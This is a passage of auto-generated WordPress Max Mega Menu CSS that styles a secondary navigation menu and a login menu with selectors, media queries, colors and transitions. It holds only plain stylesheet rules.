li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 100%;max-width: none;padding: 10px 5px;border: 0;background: #fcaf36;border-radius: 0px;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: transparent;color: #19459c;font-family: inherit;font-size: 16px;font-weight: bold;padding: 0px 20px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: transparent;font-weight: normal;text-decoration: none;color: #19459c;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;margin-left: auto;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0 6px 0 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li[class^="mega-lang-item"] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-hide-on-mobile, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-hide-on-desktop, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-secondary-menu .mega-menu-toggle {display: none;}#mega-menu-wrap-secondary-menu .mega-menu-toggle ~ button.mega-close {visibility: hidden;opacity: 0;transition: left 400ms ease-in-out, right 400ms ease-in-out, visibility 400ms ease-in-out, opacity 400ms ease-out;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu .mega-menu-toggle {z-index: 1;cursor: pointer;background: white;border-radius: 2px;line-height: 48px;height: 48px;text-align: left;user-select: none;outline: none;white-space: nowrap;display: none;}#mega-menu-wrap-secondary-menu .mega-menu-toggle img {max-width: 100%;padding: 0;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-right {display: flex;flex-basis: 33.33%;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block {display: flex;height: 100%;outline: 0;align-self: center;flex-shrink: 0;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-left {flex: 1;justify-content: flex-start;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-center {justify-content: center;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-right {flex: 1;justify-content: flex-end;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle + #mega-menu-secondary-menu {flex-direction: column;flex-wrap: nowrap;background: transparent;padding: 0px;display: flex;}#mega-menu-wrap-secondary-menu .mega-menu-toggle.mega-menu-open + #mega-menu-secondary-menu {display: flex;visibility: visible;}}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1 {cursor: pointer;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1:after {content: "";font-family: "dashicons";font-size: 24px;color: #ddd;margin: 0 0 0 5px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label {color: #ddd;font-size: 14px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-open {display: none;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-closed {display: inline;}#mega-menu-wrap-secondary-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after {content: "";}#mega-menu-wrap-secondary-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-open {display: inline;}#mega-menu-wrap-secondary-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-closed {display: none;}/** Push menu onto new line **/#mega-menu-wrap-secondary-menu {clear: both;}#mega-menu-wrap-login-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-row, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-column, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu span.mega-menu-badge, #mega-menu-wrap-login-menu button.mega-close, #mega-menu-wrap-login-menu button.mega-toggle-standard {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;-webkit-tap-highlight-color: transparent;}#mega-menu-wrap-login-menu:before, #mega-menu-wrap-login-menu:after, #mega-menu-wrap-login-menu #mega-menu-login-menu:before, #mega-menu-wrap-login-menu #mega-menu-login-menu:after, #mega-menu-wrap-login-menu #mega-menu-login-menu ul.mega-sub-menu:before, #mega-menu-wrap-login-menu #mega-menu-login-menu ul.mega-sub-menu:after, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item:before, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item:after, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-row:before, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-row:after, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-column:before, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-column:after, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link:before, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link:after, #mega-menu-wrap-login-menu #mega-menu-login-menu span.mega-menu-badge:before, #mega-menu-wrap-login-menu #mega-menu-login-menu span.mega-menu-badge:after, #mega-menu-wrap-login-menu button.mega-close:before, #mega-menu-wrap-login-menu button.mega-close:after, #mega-menu-wrap-login-menu button.mega-toggle-standard:before, #mega-menu-wrap-login-menu button.mega-toggle-standard:after {display: none;}#mega-menu-wrap-login-menu {border-radius: 0px;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu {background: rgba(0, 0, 0, 0);}}#mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu a:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu span:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu input:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-login-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: rgba(0, 0, 0, 0);color: #19459c;font-weight: bold;text-decoration: none;border-color: #19459c;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: #19459c;background: rgba(0, 0, 0, 0);}}#mega-menu-wrap-login-menu #mega-menu-login-menu {text-align: center;padding: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 48px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-login-menu #mega-menu-login-menu p {margin-bottom: 10px;}#mega-menu-wrap-login-menu #mega-menu-login-menu input, #mega-menu-wrap-login-menu #mega-menu-login-menu img {max-width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 400ms ease-in, transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item a[class^="dashicons"]:before {font-family: dashicons;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0 0 0px 0px;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0 0 0px 0px;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item {margin: 0 0px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 0px;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item > a.mega-menu-link:focus {background: rgba(0, 0, 0, 0);color: #19459c;font-weight: bold;text-decoration: none;border-color: #19459c;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: rgba(0, 0, 0, 0);color: #19459c;font-weight: bold;text-decoration: none;border-color: #19459c;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: #19459c;background: rgba(0, 0, 0, 0);}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {background: rgba(0, 0, 0, 0);color: #19459c;font-weight: bold;text-decoration: none;border-color: #19459c;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color: #19459c;background: rgba(0, 0, 0, 0);}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item > a.mega-menu-link {line-height: 30px;height: 30px;padding: 0 15px 0 10px;vertical-align: baseline;width: auto;display: block;color: #19459c;text-transform: uppercase;text-decoration: none;text-align: right;background: rgba(0, 0, 0, 0);border-top: 1px solid #19459c;border-left: 1px solid #19459c;border-right: 1px solid #19459c;border-bottom: 1px solid #19459c;border-radius: 0;font-family: inherit;font-size: 14px;font-weight: bold;outline: none;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 48px;height: 48px;padding: 0 10px;background: transparent;text-align: left;color: #19459c;font-size: 14px;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > 